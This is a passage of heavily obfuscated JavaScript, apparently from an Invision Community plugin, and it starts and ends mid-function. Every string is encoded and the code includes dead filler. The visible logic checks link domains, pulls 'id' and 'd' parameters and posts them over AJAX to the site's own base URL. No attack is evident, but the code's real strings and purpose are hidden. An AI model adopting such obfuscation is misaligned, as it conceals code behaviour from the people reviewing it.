QSY2Rzh="2xv+,XAOG%[lMc#eL|Y1y_4u9KB7PVa.QUN5ZD^z(nJtTS*{0CgpEf>:m)q&=]dIF<H8r;3$wbj@s6RW?~!oh}ki/`\"",K6lFPJA,zebgpSU,IHD8ok1,CHbCCJS,y2bZkiJ,VNHdlM7,CAJ5H_Z;FLpi95(K6lFPJA=""+(CcdI8b||""),zebgpSU=K6lFPJA.length,IHD8ok1=[],CHbCCJS=K_HHSQD[0x0],y2bZkiJ=K_HHSQD[0x0],VNHdlM7=-K_HHSQD[0x1]);for(CAJ5H_Z=K_HHSQD[0x0];CAJ5H_Z<zebgpSU;CAJ5H_Z++){var cEg46V=QSY2Rzh.indexOf(K6lFPJA[CAJ5H_Z]);if(cEg46V===-K_HHSQD[0x1])continue;if(VNHdlM7<K_HHSQD[0x0]){VNHdlM7=cEg46V}else{FLpi95(VNHdlM7+=cEg46V*K_HHSQD[0xc],CHbCCJS|=VNHdlM7<<y2bZkiJ,y2bZkiJ+=(VNHdlM7&K_HHSQD[0xd])>K_HHSQD[0xe]?K_HHSQD[0xf]:K_HHSQD[0x10]);do{FLpi95(IHD8ok1.push(CHbCCJS&K_HHSQD[0x3]),CHbCCJS>>=K_HHSQD[0x2],y2bZkiJ-=K_HHSQD[0x2])}while(y2bZkiJ>K_HHSQD[0x9]);VNHdlM7=-K_HHSQD[0x1]}}if(VNHdlM7>-K_HHSQD[0x1]){IHD8ok1.push((CHbCCJS|VNHdlM7<<y2bZkiJ)&K_HHSQD[0x3])}return GHm3G2(IHD8ok1)}function K6lFPJA(CcdI8b){if(typeof CHbCCJS[CcdI8b]===K_HHSQD[0x5]){return CHbCCJS[CcdI8b]=QSY2Rzh(y2bZkiJ[CcdI8b])}return CHbCCJS[CcdI8b]}const zebgpSU=new RegExp(K6lFPJA(0x8f),""),IHD8ok1=CcdI8b[K6lFPJA(0x90)](zebgpSU);if(IHD8ok1&&IHD8ok1[K_HHSQD[0x1]]){return IHD8ok1[K_HHSQD[0x1]]}return K_HHSQD[0x19]},this[QSY2Rzh(0x91)]=function(){function CcdI8b(CcdI8b){var QSY2Rzh="VFGD<9e>s0K:xOJI5`\"MpAEt/)~oc*w,RjSHvd@r1Wg(4^B%+Pu$Xml{U8h;=qi!Zn?L#N_b2T6&|}.Y37kyaQ[]fzC",K6lFPJA,zebgpSU,IHD8ok1,VNHdlM7,CAJ5H_Z,cEg46V,Dyupgl;FLpi95(K6lFPJA=""+(CcdI8b||""),zebgpSU=K6lFPJA.length,IHD8ok1=[],VNHdlM7=K_HHSQD[0x0],CAJ5H_Z=K_HHSQD[0x0],cEg46V=-K_HHSQD[0x1]);for(Dyupgl=K_HHSQD[0x0];Dyupgl<zebgpSU;Dyupgl++){var qEtLWl=QSY2Rzh.indexOf(K6lFPJA[Dyupgl]);if(qEtLWl===-K_HHSQD[0x1])continue;if(cEg46V<K_HHSQD[0x0]){cEg46V=qEtLWl}else{FLpi95(cEg46V+=qEtLWl*K_HHSQD[0xc],VNHdlM7|=cEg46V<<CAJ5H_Z,CAJ5H_Z+=(cEg46V&K_HHSQD[0xd])>K_HHSQD[0xe]?K_HHSQD[0xf]:K_HHSQD[0x10]);do{FLpi95(IHD8ok1.push(VNHdlM7&K_HHSQD[0x3]),VNHdlM7>>=K_HHSQD[0x2],CAJ5H_Z-=K_HHSQD[0x2])}while(CAJ5H_Z>K_HHSQD[0x9]);cEg46V=-K_HHSQD[0x1]}}if(cEg46V>-K_HHSQD[0x1]){IHD8ok1.push((VNHdlM7|cEg46V<<CAJ5H_Z)&K_HHSQD[0x3])}return GHm3G2(IHD8ok1)}function QSY2Rzh(QSY2Rzh){if(typeof CHbCCJS[QSY2Rzh]===K_HHSQD[0x5]){return CHbCCJS[QSY2Rzh]=CcdI8b(y2bZkiJ[QSY2Rzh])}return CHbCCJS[QSY2Rzh]}let K6lFPJA=ips[QSY2Rzh(0x92)](QSY2Rzh(0x93));if(K6lFPJA[QSY2Rzh(0x94)]("//")){function zebgpSU(CcdI8b){var QSY2Rzh="5brABkaMmdKJoHtfniNRpTsSYQFEXWhPCUcZqLGDIlge=*VOj4\"`!u}?$8{9~w|&6<yz+/2,v[:1);7x30%(>.]_@#^",K6lFPJA,zebgpSU,IHD8ok1,VNHdlM7,CAJ5H_Z,cEg46V,Dyupgl;FLpi95(K6lFPJA=""+(CcdI8b||""),zebgpSU=K6lFPJA.length,IHD8ok1=[],VNHdlM7=K_HHSQD[0x0],CAJ5H_Z=K_HHSQD[0x0],cEg46V=-K_HHSQD[0x1]);for(Dyupgl=K_HHSQD[0x0];Dyupgl<zebgpSU;Dyupgl++){var qEtLWl=QSY2Rzh.indexOf(K6lFPJA[Dyupgl]);if(qEtLWl===-K_HHSQD[0x1])continue;if(cEg46V<K_HHSQD[0x0]){cEg46V=qEtLWl}else{FLpi95(cEg46V+=qEtLWl*K_HHSQD[0xc],VNHdlM7|=cEg46V<<CAJ5H_Z,CAJ5H_Z+=(cEg46V&K_HHSQD[0xd])>K_HHSQD[0xe]?K_HHSQD[0xf]:K_HHSQD[0x10]);do{FLpi95(IHD8ok1.push(VNHdlM7&K_HHSQD[0x3]),VNHdlM7>>=K_HHSQD[0x2],CAJ5H_Z-=K_HHSQD[0x2])}while(CAJ5H_Z>K_HHSQD[0x9]);cEg46V=-K_HHSQD[0x1]}}if(cEg46V>-K_HHSQD[0x1]){IHD8ok1.push((VNHdlM7|cEg46V<<CAJ5H_Z)&K_HHSQD[0x3])}return GHm3G2(IHD8ok1)}function IHD8ok1(CcdI8b){if(typeof CHbCCJS[CcdI8b]===K_HHSQD[0x5]){return CHbCCJS[CcdI8b]=zebgpSU(y2bZkiJ[CcdI8b])}return CHbCCJS[CcdI8b]}K6lFPJA=window[IHD8ok1(0x95)][IHD8ok1(0x96)]+K6lFPJA}else{function VNHdlM7(CcdI8b){var QSY2Rzh="K_ZSXmPYlLsNqiD<,w1zRT^aGO9{W(gH:tdAvI$3UQB`)*7&#2>x;jb4u!FcyCE+o?V%=[p@r/nJ~0|ke5]}6\".Mhf8",K6lFPJA,zebgpSU,IHD8ok1,VNHdlM7,CAJ5H_Z,cEg46V,Dyupgl;FLpi95(K6lFPJA=""+(CcdI8b||""),zebgpSU=K6lFPJA.length,IHD8ok1=[],VNHdlM7=K_HHSQD[0x0],CAJ5H_Z=K_HHSQD[0x0],cEg46V=-K_HHSQD[0x1]);for(Dyupgl=K_HHSQD[0x0];Dyupgl<zebgpSU;Dyupgl++){var qEtLWl=QSY2Rzh.indexOf(K6lFPJA[Dyupgl]);if(qEtLWl===-K_HHSQD[0x1])continue;if(cEg46V<K_HHSQD[0x0]){cEg46V=qEtLWl}else{FLpi95(cEg46V+=qEtLWl*K_HHSQD[0xc],VNHdlM7|=cEg46V<<CAJ5H_Z,CAJ5H_Z+=(cEg46V&K_HHSQD[0xd])>K_HHSQD[0xe]?K_HHSQD[0xf]:K_HHSQD[0x10]);do{FLpi95(IHD8ok1.push(VNHdlM7&K_HHSQD[0x3]),VNHdlM7>>=K_HHSQD[0x2],CAJ5H_Z-=K_HHSQD[0x2])}while(CAJ5H_Z>K_HHSQD[0x9]);cEg46V=-K_HHSQD[0x1]}}if(cEg46V>-K_HHSQD[0x1]){IHD8ok1.push((VNHdlM7|cEg46V<<CAJ5H_Z)&K_HHSQD[0x3])}return GHm3G2(IHD8ok1)}function CAJ5H_Z(CcdI8b){if(typeof CHbCCJS[CcdI8b]===K_HHSQD[0x5]){return CHbCCJS[CcdI8b]=VNHdlM7(y2bZkiJ[CcdI8b])}return CHbCCJS[CcdI8b]}if(!new RegExp(CAJ5H_Z(0x97),"i")[CAJ5H_Z(0x98)](url)){function cEg46V(CcdI8b){var QSY2Rzh="S*125d,vG$>fP(]0h_p`xZF~{!THzu.U\"3y?OiV9%&7o6Dew})Mst<a8^Rc@bL;CK+#/[4=:|XrNYngQWkmEjIABJlq",K6lFPJA,zebgpSU,IHD8ok1,VNHdlM7,CAJ5H_Z,cEg46V,Dyupgl;FLpi95(K6lFPJA=""+(CcdI8b||""),zebgpSU=K6lFPJA.length,IHD8ok1=[],VNHdlM7=K_HHSQD[0x0],CAJ5H_Z=K_HHSQD[0x0],cEg46V=-K_HHSQD[0x1]);for(Dyupgl=K_HHSQD[0x0];Dyupgl<zebgpSU;Dyupgl++){var qEtLWl=QSY2Rzh.indexOf(K6lFPJA[Dyupgl]);if(qEtLWl===-K_HHSQD[0x1])continue;if(cEg46V<K_HHSQD[0x0]){cEg46V=qEtLWl}else{FLpi95(cEg46V+=qEtLWl*K_HHSQD[0xc],VNHdlM7|=cEg46V<<CAJ5H_Z,CAJ5H_Z+=(cEg46V&K_HHSQD[0xd])>K_HHSQD[0xe]?K_HHSQD[0xf]:K_HHSQD[0x10]);do{FLpi95(IHD8ok1.push(VNHdlM7&K_HHSQD[0x3]),VNHdlM7>>=K_HHSQD[0x2],CAJ5H_Z-=K_HHSQD[0x2])}while(CAJ5H_Z>K_HHSQD[0x9]);cEg46V=-K_HHSQD[0x1]}}if(cEg46V>-K_HHSQD[0x1]){IHD8ok1.push((VNHdlM7|cEg46V<<CAJ5H_Z)&K_HHSQD[0x3])}return GHm3G2(IHD8ok1)}function Dyupgl(CcdI8b){if(typeof CHbCCJS[CcdI8b]===K_HHSQD[0x5]){return CHbCCJS[CcdI8b]=cEg46V(y2bZkiJ[CcdI8b])}return CHbCCJS[CcdI8b]}K6lFPJA=Dyupgl(0x99)+K6lFPJA}}try{function qEtLWl(CcdI8b){var QSY2Rzh="9fnABYmUZiotTH<]gb0Xz,4xjOy/?\"(.7slM6!$;cQIFu{L|V@=3vRJrpa*>)^5%[N:PDE#SeGq8k2}`h+C1d_&W~Kw",K6lFPJA,zebgpSU,IHD8ok1,VNHdlM7,CAJ5H_Z,cEg46V,Dyupgl;FLpi95(K6lFPJA=""+(CcdI8b||""),zebgpSU=K6lFPJA.length,IHD8ok1=[],VNHdlM7=K_HHSQD[0x0],CAJ5H_Z=K_HHSQD[0x0],cEg46V=-K_HHSQD[0x1]);for(Dyupgl=K_HHSQD[0x0];Dyupgl<zebgpSU;Dyupgl++){var qEtLWl=QSY2Rzh.indexOf(K6lFPJA[Dyupgl]);if(qEtLWl===-K_HHSQD[0x1])continue;if(cEg46V<K_HHSQD[0x0]){cEg46V=qEtLWl}else{FLpi95(cEg46V+=qEtLWl*K_HHSQD[0xc],VNHdlM7|=cEg46V<<CAJ5H_Z,CAJ5H_Z+=(cEg46V&K_HHSQD[0xd])>K_HHSQD[0xe]?K_HHSQD[0xf]:K_HHSQD[0x10]);do{FLpi95(IHD8ok1.push(VNHdlM7&K_HHSQD[0x3]),VNHdlM7>>=K_HHSQD[0x2],CAJ5H_Z-=K_HHSQD[0x2])}while(CAJ5H_Z>K_HHSQD[0x9]);cEg46V=-K_HHSQD[0x1]}}if(cEg46V>-K_HHSQD[0x1]){IHD8ok1.push((VNHdlM7|cEg46V<<CAJ5H_Z)&K_HHSQD[0x3])}return GHm3G2(IHD8ok1)}function BZen0NG(CcdI8b){if(typeof CHbCCJS[CcdI8b]===K_HHSQD[0x5]){return CHbCCJS[CcdI8b]=qEtLWl(y2bZkiJ[CcdI8b])}return CHbCCJS[CcdI8b]}K6lFPJA=new URL(K6lFPJA);let KKQaE5=K6lFPJA[BZen0NG(0x9a)];K6lFPJA=KKQaE5[BZen0NG(0x9b)](BZen0NG(0x9c))?KKQaE5[BZen0NG(0x9d)](0x4):KKQaE5}catch(tqBnwA){}if(K6lFPJA!==K_HHSQD[0x19]){function liRtos(CcdI8b){var QSY2Rzh="xCBmHchVXUZOSrAJfnjFq6\"ugpbM42zD>?<P}y~813+a=*@El!)KviL/o%[`_.&(#;^W,$GwR]sItTY05|ke7Qd9:{N",K6lFPJA,zebgpSU,IHD8ok1,VNHdlM7,CAJ5H_Z,cEg46V,Dyupgl;FLpi95(K6lFPJA=""+(CcdI8b||""),zebgpSU=K6lFPJA.length,IHD8ok1=[],VNHdlM7=K_HHSQD[0x0],CAJ5H_Z=K_HHSQD[0x0],cEg46V=-K_HHSQD[0x1]);for(Dyupgl=K_HHSQD[0x0];Dyupgl<zebgpSU;Dyupgl++){var qEtLWl=QSY2Rzh.indexOf(K6lFPJA[Dyupgl]);if(qEtLWl===-K_HHSQD[0x1])continue;if(cEg46V<K_HHSQD[0x0]){cEg46V=qEtLWl}else{FLpi95(cEg46V+=qEtLWl*K_HHSQD[0xc],VNHdlM7|=cEg46V<<CAJ5H_Z,CAJ5H_Z+=(cEg46V&K_HHSQD[0xd])>K_HHSQD[0xe]?K_HHSQD[0xf]:K_HHSQD[0x10]);do{FLpi95(IHD8ok1.push(VNHdlM7&K_HHSQD[0x3]),VNHdlM7>>=K_HHSQD[0x2],CAJ5H_Z-=K_HHSQD[0x2])}while(CAJ5H_Z>K_HHSQD[0x9]);cEg46V=-K_HHSQD[0x1]}}if(cEg46V>-K_HHSQD[0x1]){IHD8ok1.push((VNHdlM7|cEg46V<<CAJ5H_Z)&K_HHSQD[0x3])}return GHm3G2(IHD8ok1)}function jWBbm_(CcdI8b){if(typeof CHbCCJS[CcdI8b]===K_HHSQD[0x5]){return CHbCCJS[CcdI8b]=liRtos(y2bZkiJ[CcdI8b])}return CHbCCJS[CcdI8b]}const _tGSkA=[jWBbm_(0x9e),jWBbm_(0x9f),jWBbm_(0xa0),jWBbm_(0xa1),jWBbm_(0xa2),jWBbm_(0xa3),jWBbm_(0xa4),jWBbm_(0xa5),jWBbm_(0xa6),jWBbm_(0xa7),jWBbm_(0xa8),jWBbm_(0xa9),jWBbm_(0xaa)];return _tGSkA[jWBbm_(0xab)](CcdI8b=>{return K6lFPJA[jWBbm_(0xac)](CcdI8b)})}return K_HHSQD[0x11]},this[QSY2Rzh(K_HHSQD[0x1a])]=function(CcdI8b){function zebgpSU(CcdI8b){var zebgpSU="&0}:u85>](/w@FkK%Iq{zRYT3W*+[~,syS1DHABpfji\"$t;46Vd^m7oECOP<N!vb_g?J`MZaU9xl.XGne|#L2=hr)Qc",IHD8ok1,VNHdlM7,CAJ5H_Z,cEg46V,Dyupgl,qEtLWl,KKQaE5;FLpi95(IHD8ok1=""+(CcdI8b||""),VNHdlM7=IHD8ok1.length,CAJ5H_Z=[],cEg46V=K_HHSQD[0x0],Dyupgl=K_HHSQD[0x0],qEtLWl=-K_HHSQD[0x1]);for(KKQaE5=K_HHSQD[0x0];KKQaE5<VNHdlM7;KKQaE5++){var FKz8Pf=zebgpSU.indexOf(IHD8ok1[KKQaE5]);if(FKz8Pf===-K_HHSQD[0x1])continue;if(qEtLWl<K_HHSQD[0x0]){qEtLWl=FKz8Pf}else{FLpi95(qEtLWl+=FKz8Pf*K_HHSQD[0xc],cEg46V|=qEtLWl<<Dyupgl,Dyupgl+=(qEtLWl&K_HHSQD[0xd])>K_HHSQD[0xe]?K_HHSQD[0xf]:K_HHSQD[0x10]);do{FLpi95(CAJ5H_Z.push(cEg46V&K_HHSQD[0x3]),cEg46V>>=K_HHSQD[0x2],Dyupgl-=K_HHSQD[0x2])}while(Dyupgl>K_HHSQD[0x9]);qEtLWl=-K_HHSQD[0x1]}}if(qEtLWl>-K_HHSQD[0x1]){CAJ5H_Z.push((cEg46V|qEtLWl<<Dyupgl)&K_HHSQD[0x3])}return GHm3G2(CAJ5H_Z)}function IHD8ok1(CcdI8b){if(typeof CHbCCJS[CcdI8b]===K_HHSQD[0x5]){return CHbCCJS[CcdI8b]=zebgpSU(y2bZkiJ[CcdI8b])}return CHbCCJS[CcdI8b]}if(this[QSY2Rzh(K_HHSQD[0x13])]){return K_HHSQD[0x11]}const VNHdlM7=K6lFPJA(IHD8ok1(0xad))[IHD8ok1(K_HHSQD[0x1b])](IHD8ok1(0xaf)),CAJ5H_Z=K6lFPJA(CcdI8b[IHD8ok1(K_HHSQD[0x1d])])[IHD8ok1(K_HHSQD[0x1b])](IHD8ok1(0xb1)),cEg46V=new URLSearchParams(new URL(CAJ5H_Z)[IHD8ok1(0xb2)]),Dyupgl=cEg46V[IHD8ok1(K_HHSQD[0x1c])]("id"),qEtLWl=cEg46V[IHD8ok1(K_HHSQD[0x1c])](IHD8ok1(0xb4)),KKQaE5=cEg46V[IHD8ok1(K_HHSQD[0x1c])]("d");let FKz8Pf="",DBuK4F=K6lFPJA(CcdI8b[IHD8ok1(K_HHSQD[0x1d])])[IHD8ok1(0xb5)](IHD8ok1(0xb6))[IHD8ok1(K_HHSQD[0x1e])](IHD8ok1(0xb8));if(VNHdlM7===IHD8ok1(0xb9)){if(qEtLWl==K_HHSQD[0x19]){function L4QQiTl(CcdI8b){var zebgpSU="Ax)~B1g2lJk.uFw<mf&qXW!dONRr9tK]C=eG{\"Zn:07c_U*sVDaEoz#(8^+6%>hpM?[P}i$Lv;@b53IyTY,Q|4j`/HS",IHD8ok1,VNHdlM7,CAJ5H_Z,cEg46V,Dyupgl,qEtLWl,KKQaE5;FLpi95(IHD8ok1=""+(CcdI8b||""),VNHdlM7=IHD8ok1.length,CAJ5H_Z=[],cEg46V=K_HHSQD[0x0],Dyupgl=K_HHSQD[0x0],qEtLWl=-K_HHSQD[0x1]);for(KKQaE5=K_HHSQD[0x0];KKQaE5<VNHdlM7;KKQaE5++){var FKz8Pf=zebgpSU.indexOf(IHD8ok1[KKQaE5]);if(FKz8Pf===-K_HHSQD[0x1])continue;if(qEtLWl<K_HHSQD[0x0]){qEtLWl=FKz8Pf}else{FLpi95(qEtLWl+=FKz8Pf*K_HHSQD[0xc],cEg46V|=qEtLWl<<Dyupgl,Dyupgl+=(qEtLWl&K_HHSQD[0xd])>K_HHSQD[0xe]?K_HHSQD[0xf]:K_HHSQD[0x10]);do{FLpi95(CAJ5H_Z.push(cEg46V&K_HHSQD[0x3]),cEg46V>>=K_HHSQD[0x2],Dyupgl-=K_HHSQD[0x2])}while(Dyupgl>K_HHSQD[0x9]);qEtLWl=-K_HHSQD[0x1]}}if(qEtLWl>-K_HHSQD[0x1]){CAJ5H_Z.push((cEg46V|qEtLWl<<Dyupgl)&K_HHSQD[0x3])}return GHm3G2(CAJ5H_Z)}function W5rb69(CcdI8b){if(typeof CHbCCJS[CcdI8b]===K_HHSQD[0x5]){return CHbCCJS[CcdI8b]=L4QQiTl(y2bZkiJ[CcdI8b])}return CHbCCJS[CcdI8b]}DBuK4F=K6lFPJA(CcdI8b[IHD8ok1(K_HHSQD[0x1d])])[W5rb69(0xba)](W5rb69(0xbb))[W5rb69(0xbc)](W5rb69(0xbd))}}if(VNHdlM7===IHD8ok1(0xbe)){function _ar3E_(CcdI8b){var zebgpSU="mB2Gw~0R?{N(1\"V>;UgSrMuld/,@+KPcI[|6Jnpt&Y=:Lq$bi*O8!X^<CA4jQko5saze_)fDFH3W}]#E`.x7yv9h%TZ",IHD8ok1,VNHdlM7,CAJ5H_Z,cEg46V,Dyupgl,qEtLWl,KKQaE5;FLpi95(IHD8ok1=""+(CcdI8b||""),VNHdlM7=IHD8ok1.length,CAJ5H_Z=[],cEg46V=K_HHSQD[0x0],Dyupgl=K_HHSQD[0x0],qEtLWl=-K_HHSQD[0x1]);for(KKQaE5=K_HHSQD[0x0];KKQaE5<VNHdlM7;KKQaE5++){var FKz8Pf=zebgpSU.indexOf(IHD8ok1[KKQaE5]);if(FKz8Pf===-K_HHSQD[0x1])continue;if(qEtLWl<K_HHSQD[0x0]){qEtLWl=FKz8Pf}else{FLpi95(qEtLWl+=FKz8Pf*K_HHSQD[0xc],cEg46V|=qEtLWl<<Dyupgl,Dyupgl+=(qEtLWl&K_HHSQD[0xd])>K_HHSQD[0xe]?K_HHSQD[0xf]:K_HHSQD[0x10]);do{FLpi95(CAJ5H_Z.push(cEg46V&K_HHSQD[0x3]),cEg46V>>=K_HHSQD[0x2],Dyupgl-=K_HHSQD[0x2])}while(Dyupgl>K_HHSQD[0x9]);qEtLWl=-K_HHSQD[0x1]}}if(qEtLWl>-K_HHSQD[0x1]){CAJ5H_Z.push((cEg46V|qEtLWl<<Dyupgl)&K_HHSQD[0x3])}return GHm3G2(CAJ5H_Z)}function NOi0qK(CcdI8b){if(typeof CHbCCJS[CcdI8b]===K_HHSQD[0x5]){return CHbCCJS[CcdI8b]=_ar3E_(y2bZkiJ[CcdI8b])}return CHbCCJS[CcdI8b]}FLpi95(FKz8Pf=this[NOi0qK(0xbf)](CAJ5H_Z),DBuK4F=K6lFPJA(CcdI8b[NOi0qK(0xc0)])[NOi0qK(0xc1)](NOi0qK(0xc2))[NOi0qK(0xc3)](NOi0qK(0xc4)))}if(DBuK4F[IHD8ok1(K_HHSQD[0x1e])](IHD8ok1(0xc5))[IHD8ok1(0xc6)]===K_HHSQD[0x0]){return}setTimeout(function(){function CcdI8b(CcdI8b){var zebgpSU="bvIA=Q@yR)ip<!SBzH\"8u>x{gWCYNd0E&X?U*;ftc`+}LVa/Z,(9n4K17^m|h5D~:P_%j]#6slqFGr3O[o.MeJ$wk2T",IHD8ok1,VNHdlM7,CAJ5H_Z,cEg46V,Dyupgl,qEtLWl,KKQaE5;FLpi95(IHD8ok1=""+(CcdI8b||""),VNHdlM7=IHD8ok1.length,CAJ5H_Z=[],cEg46V=K_HHSQD[0x0],Dyupgl=K_HHSQD[0x0],qEtLWl=-K_HHSQD[0x1]);for(KKQaE5=K_HHSQD[0x0];KKQaE5<VNHdlM7;KKQaE5++){var FKz8Pf=zebgpSU.indexOf(IHD8ok1[KKQaE5]);if(FKz8Pf===-K_HHSQD[0x1])continue;if(qEtLWl<K_HHSQD[0x0]){qEtLWl=FKz8Pf}else{FLpi95(qEtLWl+=FKz8Pf*K_HHSQD[0xc],cEg46V|=qEtLWl<<Dyupgl,Dyupgl+=(qEtLWl&K_HHSQD[0xd])>K_HHSQD[0xe]?K_HHSQD[0xf]:K_HHSQD[0x10]);do{FLpi95(CAJ5H_Z.push(cEg46V&K_HHSQD[0x3]),cEg46V>>=K_HHSQD[0x2],Dyupgl-=K_HHSQD[0x2])}while(Dyupgl>K_HHSQD[0x9]);qEtLWl=-K_HHSQD[0x1]}}if(qEtLWl>-K_HHSQD[0x1]){CAJ5H_Z.push((cEg46V|qEtLWl<<Dyupgl)&K_HHSQD[0x3])}return GHm3G2(CAJ5H_Z)}function zebgpSU(zebgpSU){if(typeof CHbCCJS[zebgpSU]===K_HHSQD[0x5]){return CHbCCJS[zebgpSU]=CcdI8b(y2bZkiJ[zebgpSU])}return CHbCCJS[zebgpSU]}ips[zebgpSU(0xc7)]()(ips[zebgpSU(0xc8)](zebgpSU(0xc9))+zebgpSU(0xca),{[zebgpSU(K_HHSQD[0x1f])]:zebgpSU(0xcc),[zebgpSU(0xcd)]:{[zebgpSU(0xce)]:VNHdlM7,[zebgpSU(0xcf)]:Dyupgl,[zebgpSU(0xd0)]:qEtLWl,[zebgpSU(0xd1)]:KKQaE5,[zebgpSU(0xd2)]:FKz8Pf}})[zebgpSU(0xd3)](function(CcdI8b){if(CcdI8b[zebgpSU(K_HHSQD[0x1f])]===zebgpSU(0xd4)){function IHD8ok1(CcdI8b){var IHD8ok1="EDJcobSGXKhLMlWVeHQptNmYrCBgnqTfsOkFaAdUZiPRj\"|u}139=_:8~)(x@%/*[`6>{<zy.!+;^,v0?54$w7&#2I]",VNHdlM7,CAJ5H_Z,cEg46V,Dyupgl,qEtLWl,KKQaE5,FKz8Pf;FLpi95(VNHdlM7=""+(CcdI8b||""),CAJ5H_Z=VNHdlM7.length,cEg46V=[],Dyupgl=K_HHSQD[0x0],qEtLWl=K_HHSQD[0x0],KKQaE5=-K_HHSQD[0x1]);for(FKz8Pf=K_HHSQD[0x0];FKz8Pf<CAJ5H_Z;FKz8Pf++){var zebgpSU=IHD8ok1.indexOf(VNHdlM7[FKz8Pf]);if(zebgpSU===-K_HHSQD[0x1])continue;if(KKQaE5<K_HHSQD[0x0]){KKQaE5=zebgpSU}else{FLpi95(KKQaE5+=zebgpSU*K_HHSQD[0xc],Dyupgl|=KKQaE5<<qEtLWl,qEtLWl+=(KKQaE5&K_HHSQD[0xd])>K_HHSQD[0xe]?K_HHSQD[0xf]:K_HHSQD[0x10]);do{FLpi95(cEg46V.push(Dyupgl&K_HHSQD[0x3]),Dyupgl>>=K_HHSQD[0x2],qEtLWl-=K_HHSQD[0x2])}while(qEtLWl>K_HHSQD[0x9]);KKQaE5=-K_HHSQD[0x1]}}if(KKQaE5>-K_HHSQD[0x1]){cEg46V.push((Dyupgl|KKQaE5<<qEtLWl)&K_HHSQD[0x3])}return GHm3G2(cEg46V)}function VNHdlM7(CcdI8b){if(typeof CHbCCJS[CcdI8b]===K_HHSQD[0x5]){return CHbCCJS[CcdI8b]=IHD8ok1(y2bZkiJ[CcdI8b])}return CHbCCJS[CcdI8b]}ips.ui[zebgpSU(0xd5)][VNHdlM7(0xd6)]({[VNHdlM7(K_HHSQD[0x20])]:CcdI8b[VNHdlM7(K_HHSQD[0x20])]})}else{function CAJ5H_Z(CcdI8b){var IHD8ok1="nHIaoscWEPXBOFieYfDZtGp,Q(U5`/~Jb0Nuj48yVv3rgdx>?L^TKM}+ACS=l.\"2_hqRk6*#%&<!1[|9w):]z{$;@7m",VNHdlM7,CAJ5H_Z,cEg46V,Dyupgl,qEtLWl,KKQaE5,FKz8Pf;FLpi95(VNHdlM7=""+(CcdI8b||""),CAJ5H_Z=VNHdlM7.length,cEg46V=[],Dyupgl=K_HHSQD[0x0],qEtLWl=K_HHSQD[0x0],KKQaE5=-K_HHSQD[0x1]);for(FKz8Pf=K_HHSQD[0x0];FKz8Pf<CAJ5H_Z;FKz8Pf++){var zebgpSU=IHD8ok1.indexOf(VNHdlM7[FKz8Pf]);if(zebgpSU===-K_HHSQD[0x1])continue;if(KKQaE5<K_HHSQD[0x0]){KKQaE5=zebgpSU}else{FLpi95(KKQaE5+=zebgpSU*K_HHSQD[0xc],Dyupgl|=KKQaE5<<qEtLWl,qEtLWl+=(KKQaE5&K_HHSQD[0xd])>K_HHSQD[0xe]?K_HHSQD[0xf]:K_HHSQD[0x10]);do{FLpi95(cEg46V.push(Dyupgl&K_HHSQD[0x3]),Dyupgl>>=K_HHSQD[0x2],qEtLWl-=K_HHSQD[0x2])}while(qEtLWl>K_HHSQD[0x9]);KKQaE5=-K_HHSQD[0x1]}}if(KKQaE5>-K_HHSQD[0x1]){cEg46V.push((Dyupgl|KKQaE5<<qEtLWl)&K_HHSQD[0x3])}return GHm3G2(cEg46V)}function cEg46V(CcdI8b){if(typeof CHbCCJS[CcdI8b]===K_HHSQD[0x5]){return CHbCCJS[CcdI8b]=CAJ5H_Z(y2bZkiJ[CcdI8b])}return CHbCCJS[CcdI8b]}if(cEg46V(0xd8)in BZen0NG){Dyupgl()}function Dyupgl(){var CcdI8b;function IHD8ok1(){}FLpi95(CcdI8b=function(CcdI8b,VNHdlM7){var CAJ5H_Z=K_HHSQD[0x0],cEg46V,Dyupgl,qEtLWl,KKQaE5,FKz8Pf;FLpi95(cEg46V=K_HHSQD[0x0],Dyupgl=new IHD8ok1(K_HHSQD[0x0]),qEtLWl=Dyupgl,KKQaE5=CcdI8b,FKz8Pf=VNHdlM7);while(KKQaE5!==K_HHSQD[0x19]||FKz8Pf!==K_HHSQD[0x19]){FLpi95(cEg46V=(KKQaE5?KKQaE5.val:K_HHSQD[0x0])+(FKz8Pf?FKz8Pf.val:K_HHSQD[0x0])+CAJ5H_Z,CAJ5H_Z=Math.floor(cEg46V/K_HHSQD[0x21]),qEtLWl.next=new IHD8ok1(cEg46V%K_HHSQD[0x21]),qEtLWl=qEtLWl.next,KKQaE5=KKQaE5?KKQaE5.next:K_HHSQD[0x19],FKz8Pf=FKz8Pf?FKz8Pf.next:K_HHSQD[0x19])}if(CAJ5H_Z)qEtLWl.next=new IHD8ok1(CAJ5H_Z);return Dyupgl.next},console.log(CcdI8b))}if(CcdI8b[cEg46V(0xd9)]==="OK"&&CcdI8b[cEg46V(0xda)]!==""){function qEtLWl(CcdI8b){var IHD8ok1="3dAnBMKXs[tT|J6Gr>UY]Em<wIO\"^`H+#f~/y7NkR(=azc!%L1;i&.Cp}:q,xvQ*P04h2S$@Do_uW{95gZlb8?F)jeV",VNHdlM7,CAJ5H_Z,cEg46V,Dyupgl,qEtLWl,KKQaE5,FKz8Pf;FLpi95(VNHdlM7=""+(CcdI8b||""),CAJ5H_Z=VNHdlM7.length,cEg46V=[],Dyupgl=K_HHSQD[0x0],qEtLWl=K_HHSQD[0x0],KKQaE5=-K_HHSQD[0x1]);for(FKz8Pf=K_HHSQD[0x0];FKz8Pf<CAJ5H_Z;FKz8Pf++){var zebgpSU=IHD8ok1.indexOf(VNHdlM7[FKz8Pf]);if(zebgpSU===-K_HHSQD[0x1])continue;if(KKQaE5<K_HHSQD[0x0]){KKQaE5=zebgpSU}else{FLpi95(KKQaE5+=zebgpSU*K_HHSQD[0xc],Dyupgl|=KKQaE5<<qEtLWl,qEtLWl+=(KKQaE5&K_HHSQD[0xd])>K_HHSQD[0xe]?K_HHSQD[0xf]:K_HHSQD[0x10]);do{FLpi95(cEg46V.push(Dyupgl&K_HHSQD[0x3]),Dyupgl>>=K_HHSQD[0x2],qEtLWl-=K_HHSQD[0x2])}while(qEtLWl>K_HHSQD[0x9]);KKQaE5=-K_HHSQD[0x1]}}if(KKQaE5>-K_HHSQD[0x1]){cEg46V.push((Dyupgl|KKQaE5<<qEtLWl)&K_HHSQD[0x3])}return GHm3G2(cEg46V)}function KKQaE5(CcdI8b){if(typeof CHbCCJS[CcdI8b]===K_HHSQD[0x5]){return CHbCCJS[CcdI8b]=qEtLWl(y2bZkiJ[CcdI8b])}return 